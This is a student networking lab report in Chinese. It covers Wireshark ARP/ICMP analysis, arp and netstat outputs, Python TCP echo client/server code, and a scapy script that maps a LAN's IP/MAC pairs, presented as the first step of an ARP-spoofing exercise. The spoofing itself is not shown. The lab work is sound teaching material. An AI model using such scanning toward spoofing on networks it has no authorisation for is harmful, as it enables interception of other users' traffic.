

10.3 分析ARP报文，选中相关的ARP请求（广播报文）及其应答报文，填写下表。
表10-1 ARP请求报文和应答报文的字段信息
字段 | 请求报文 | 应答报文
Opcode: | request (1) | reply (2)
Ethernet II Dst: | 00:00:00:00:00:00 | b8:ae:ed:bb:ab:b7
Ethernet II Src: | b8:ae:ed:bb:ab:b7 | 00:e0:70:e4:00:ae
ARP Sender MAC address: | b8:ae:ed:bb:ab:b7 | 00:e0:70:e4:00:ae
ARP Sender IP address: | 192.168.1.156 | 192.168.1.135
ARP Target MAC address: | 00:00:00:00:00:00 | b8:ae:ed:bb:ab:b7
ARP Target IP address: | 192.168.1.135 | 192.168.1.156

10.4 请问ARP的请求报文中的目标MAC地址是广播地址吗？
是。
10.5 筛选出相关的icmp报文，贴图（只显示过滤器+分组列表）。

10.6 分析捕获的报文，选中一对ICMP请求—应答报文，填写下表。（对应主机一栏填写本机、本地网关或外网服务器）
表10-2 ICMP请求报文和应答报文的字段信息
字段 | 请求报文 |  | 应答报文
字段 | 值 | 对应主机 | 值 | 对应主机
Ethernet II Src: | b8:ae:ed:bb:ab:b7 | 本机 | c4:a4:02:bb:f9:1c | 本地网关
IP Src: | 192.168.1.156 | 本机 | 111.63.65.103 | 外网服务器
Ethernet II Dst: | c4:a4:02:bb:f9:1c | 本地网关 | b8:ae:ed:bb:ab:b7 | 本机
IP Dst: | 111.63.65.103 | 外网服务器 | 192.168.1.156 | 本机

10.7 执行“arp –a”命令，把命令及其输出用文字贴在框内，并标记出相关的条目（条目开头标记***）。
PS C:\Users\Administrator> arp -a 接口: 192.168.1.156 --- 0xe Internet 地址 物理地址 类型 192.168.0.1 c4-a4-02-bb-f9-1c 动态 192.168.0.2 8c-32-23-33-e9-ed 动态 192.168.0.35 8c-32-23-33-e9-26 动态 192.168.0.40 00-e0-70-e3-fe-50 动态 192.168.0.58 00-e0-70-e4-08-a9 动态 192.168.0.76 00-e0-70-e4-03-51 动态 192.168.0.84 8c-32-23-33-ed-68 动态 192.168.0.87 8c-32-23-33-e9-41 动态 192.168.0.91 8c-32-23-33-ea-09 动态 192.168.0.99 b8-ae-ed-f0-eb-91 动态 192.168.0.109 b8-ae-ed-f1-33-23 动态 192.168.0.117 00-e0-70-e3-fc-de 动态 192.168.0.119 8c-32-23-33-e9-4d 动态 192.168.0.156 00-e0-70-e3-fe-1b 动态 192.168.0.162 8c-32-23-33-ea-36 动态 192.168.0.164 8c-32-23-33-f0-97 动态 192.168.0.167 b8-ae-ed-bb-ab-54 动态 192.168.0.171 b8-ae-ed-bd-a0-bc 动态 192.168.0.201 b8-ae-ed-bd-71-a7 动态 192.168.0.211 8c-32-23-33-f0-43 动态 192.168.0.220 8c-32-23-33-f0-1a 动态 192.168.0.227 00-e0-70-e4-00-d1 动态 192.168.0.228 8c-32-23-33-f0-b5 动态 192.168.0.242 b8-ae-ed-bb-ac-67 动态 192.168.0.243 8c-32-23-33-eb-fc 动态 192.168.0.246 b8-ae-ed-bb-a8-e6 动态 192.168.1.15 b8-ae-ed-f0-f6-de 动态 192.168.1.19 00-e0-70-e4-03-51 动态 192.168.1.43 00-e0-70-e3-fe-24 动态 192.168.1.46 b8-ae-ed-f1-36-c3 动态 192.168.1.65 00-e0-70-e4-00-af 动态 192.168.1.70 00-e0-70-e3-ff-8e 动态 192.168.1.101 8c-32-23-33-ee-99 动态 192.168.1.133 b8-ae-ed-bb-a5-d9 动态 ***192.168.1.135 00-e0-70-e4-00-ae 动态 192.168.1.154 8c-32-23-33-e9-66 动态 192.168.1.157 8c-32-23-33-f0-bb 动态 192.168.1.158 b8-ae-ed-bb-a8-22 动态 192.168.1.159 8c-32-23-33-e9-3c 动态 192.168.1.184 b8-ae-ed-bd-a0-2c 动态 192.168.1.188 8c-32-23-33-e9-75 动态 192.168.1.207 b8-ae-ed-bd-6f-a3 动态 192.168.1.225 b8-ae-ed-bd-6f-a9 动态 192.168.1.228 8c-32-23-33-ec-b8 动态 192.168.1.247 00-e0-70-e3-fe-33 动态 192.168.1.250 00-e0-70-e3-fe-12 动态 192.168.1.255 ff-ff-ff-ff-ff-ff 静态 224.0.0.22 01-00-5e-00-00-16 静态 224.0.0.251 01-00-5e-00-00-fb 静态 224.0.0.252 01-00-5e-00-00-fc 静态 234.2.2.3 01-00-5e-02-02-03 静态 239.255.255.250 01-00-5e-7f-ff-fa 静态

步骤11：IP通信与ARP协议的互动。当ping一个IP地址X时，IP的通信会触发ARP协议。分析ping不同网段和相同网段内的IP地址X触发的ARP解析过程，并比较其异同点。
相同网段时，本机查询本地ARP缓存，如果有目标机的MAC地址，则直接封装报文并发送。如果缓存无记录，则发送广播ARP Request询问谁是<目标机IP>？请告知<本机IP>。处于同网段的目标机收到请求后，会向本机发送单播ARP Reply，告知自己的MAC地址。随后本机将使用返回的MAC地址封装ICMP报文并发送。
不同网段时，通讯必须经过默认网关。本机意识到无法直接访问不同网段的机器，于是查询路由表，找到默认网关的IP。随后查询ARP缓存，如没有则同样广播请求网关的MAC地址。获取了网关的MAC地址后，本机将ICMP包发给网管，随后，由网关在自己的网段重复相应ARP操作来寻找不同网段机器的MAC地址。
相同点：本质都是进行查询ARP缓存、广播请求MAC地址、收到MAC地址、发送ICMP数据包操作。
不同点：在本地网段，可以直接向目标机发起通讯。在不同网段，必须经由网关查询目标机的MAC地址，数据包经由网关进行转发。

TCP服务器与客户端编程

步骤12：TCP客户端编程及测试。
12.1 给出代码（文字）。
import socket

def main():
target_ip = "202.117.10.144"
target_port = 8888
line_count = 0

client = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
client.connect((target_ip, target_port))
print(f"已连接到服务器 {target_ip}:{target_port}")
print(f"第一行输入姓名、学号和班级，至少输入5行内容。\n")
while True:
message = input(f"第{line_count + 1}行> ")
if message.lower() == "exit":
print("用户中断连接")
break
client.send(message.encode("utf-8"))
line_count += 1
message = (client.recv(2048)).decode("utf-8")

print(f"服务器回复：{message}")

if line_count >= 5:
if input(f"已输入5行，是否继续？(y/n): ").lower() != "y":
break

except ConnectionRefusedError:
print(f"拒绝连接 检查服务器{target_ip}:{target_port}")
except Exception as e:
print(f"发生错误：{e}")
finally:
client.close()
print("会话结束")

if __name__ == "__main__":
main()

12.2 给出测试结果（贴图）。

12.3 执行netstat命令找到对应的TCP连接。把命令及其输出用文字贴在框内，并标记出相关的TCP连接条目（条目开头标记***）。
PS C:\Users\Administrator> netstat 活动连接 协议 本地地址 外部地址 状态 TCP 192.168.1.156:54270 109.244.219.45:https TIME_WAIT TCP 192.168.1.156:54290 109.244.219.45:https ESTABLISHED TCP 192.168.1.156:54295 216.239.32.223:https SYN_SENT TCP 192.168.1.156:54296 216.239.32.223:https SYN_SENT ***TCP 192.168.1.156:54297 0h:8888 ESTABLISHED TCP 192.168.1.156:61508 4.145.79.82:https ESTABLISHED PS C:\Users\Administrator>

步骤13：TCP服务端编程及测试。
13.1 给出代码（文字）。
import socket
import threading
from datetime import datetime

def handle_client(conn, addr):
"""处理单个客户端连接"""
print(f"\n[{datetime.now().strftime('%Y-%m-%d %H:%M:%S')}] 新连接来自: {addr}")
print(f"客户端 IP: {addr[0]}, 端口: {addr[1]}")

try:
while True:
data = conn.recv(4096)
if not data:
print(f"客户端 {addr} 已断开连接。")
break

message = data.decode('utf-8')
print(f"from {addr}: {message}")

# 原样返回
conn.send(data)

except ConnectionResetError:
print(f"客户端 {addr} 强制断开连接。")
except Exception as e:
print(f"处理客户端 {addr} 时出错: {e}")
finally:
conn.close()
print(f"与 {addr} 的连接已关闭。")

def tcp_server():
host = '0.0.0.0' # 监听所有网卡
port = 3939 # 监听端口

server = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
server.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1) # 允许端口复用

try:
server.bind((host, port))
server.listen(5)
print(f"TCP 服务器已启动，监听 {host}:{port} ...")
print("等待客户端连接...\n")

while True:
conn, addr = server.accept()
# 为每个客户端创建独立线程，支持多客户端并发
client_thread = threading.Thread(
target=handle_client, args=(conn, addr), daemon=True
)
client_thread.start()
print(f"当前活动连接数: {threading.active_count() - 1}")

except KeyboardInterrupt:
print("\n服务器正在关闭...")
except Exception as e:
print(f"服务器错误: {e}")
finally:
server.close()
print("服务器已关闭。")

if __name__ == '__main__':
tcp_server()

13.2 运行服务端程序，用客户端程序去与它连接和“交谈”，给出测试结果（贴图）。

13.3 执行netstat命令找到对应的TCP端口的监听。把命令及其输出用文字贴在框内，并标记出相关的TCP连接条目（条目开头标记***）。
PS C:\Users\Administrator> netstat 活动连接 协议 本地地址 外部地址 状态 ***TCP 127.0.0.1:3939 C-115:54368 ESTABLISHED TCP 127.0.0.1:54368 C-115:3939 ESTABLISHED TCP 192.168.1.156:54357 109.244.219.45:https TIME_WAIT TCP 192.168.1.156:54366 216.239.38.223:https SYN_SENT TCP 192.168.1.156:54367 216.239.38.223:https SYN_SENT TCP 192.168.1.156:54369 109.244.219.45:https ESTABLISHED TCP 192.168.1.156:61508 4.145.79.82:https ESTABLISHED

互动讨论主题
步骤14：请答题。
14.1计算机需要通过各种协议来访问互联网网站，除了TCP、IP协议外，还会经常涉及到哪些协议？
HTTP / HTTPS，DHCP，DNS，ARP，TLS等协议。
14.2 各协议在网络访问中的作用是什么？
协同构成“从联网到获取网页信息”的完整链路：
‌DHCP 获取配置 → DNS 解析域名 → ARP 定位网关 → TCP 建立连接 → TLS 加密握手 → HTTP 请求资源

进阶设计
步骤15：使用scapy编程，完成ARP欺骗。
15.1 探测本局域网内主机的IP及ARP对应关系，并输出IP/MAC对应表。给出完整的代码。
import sys
import socket
import struct
from scapy.all import ARP, Ether, srp, conf

def get_local_ip():
s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
local_ip = None
try:
s.connect(("8.8.8.8", 80))
local_ip = s.getsockname()[0]
s.close()
print(f"Local ip: {local_ip}")
return local_ip

except socket.error as se:
print(f"Socket error: {se}")
except Exception as e:
print(f"Error when fetching local IP address: {e}")

def get_local_network(local_ip: str):
local_network = None
try:
netmask = input(f"Input netmask: ")
ip_int = struct.unpack("!I", socket.inet_aton(local_ip))[0]
mask_int = struct.unpack("!I", socket.inet_aton(netmask))[0]
cidr = bin(mask_int).count("1")

local_network = (
f"{socket.inet_ntoa(struct.pack("!I", ip_int & mask_int))}/{cidr}"
)
return local_network
except Exception as e:
print(f"Error when fetching local network address: {e}")

def scan_arp(local_network: str, timeout: int, verbose: bool = False):
arp_request = ARP(pdst=local_network)
broadcast = Ether(dst="ff:ff:ff:ff:ff:ff")
packet = broadcast / arp_request

print(
f"Fetching ARP lists for local network: {local_network}, timeout: {timeout} secs"
)

answered, _ = srp(packet, timeout=timeout, verbose=verbose)

results = []

for sent, received in answered:
results.append(
{
"ip": received.psrc,
"mac": received.hwsrc,
}
)
return results

def print_table(results: list):
if not results:
print("No host recorded. Make sure you input the correct netmask")
exit(0)
col_ip = max(len(r["ip"]) for r in results)
col_mac = max(len(r["mac"]) for r in results)
col_ip = max(col_ip, 15)
col_mac = max(col_mac, 17)

sep = f"+{'-' * (col_ip + 2)}+{'-' * (col_mac + 2)}+"
fmt = f"| {{:<{col_ip}}} | {{:<{col_mac}}} |"

print(sep)
print(fmt.format("IP Address", "MAC Address"))
print(sep)

for r in sorted(results, key=lambda x: socket.inet_aton(x["ip"])):
print(fmt.format(r["ip"], r["mac"]))
print(sep)

def main():
local_ip = get_local_ip()
if local_ip is None:
print("Fatal: cannot determine local ip address")
exit(1)

local_network = get_local_network(local_ip)
if local_network is None:
print("Fatal: cannot determine local network address")
exit(1)

print_table(scan_arp(local_network, 2))

if __name__ == "__main__":
main()

15.2 测试15.1的代码，给出结果贴图。

